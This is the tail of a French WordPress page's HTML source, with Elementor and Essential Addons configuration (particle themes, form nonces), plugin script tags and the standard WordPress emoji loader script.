var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"1ad1e691f3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2013/03/les-revers-de-courbet/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"3cac825cc6","eael_register_nonce":"75aae06f2a","eael_lostpassword_nonce":"d31f908e3c","eael_resetpassword_nonce":"96b03ada32"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"5f5b873399","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
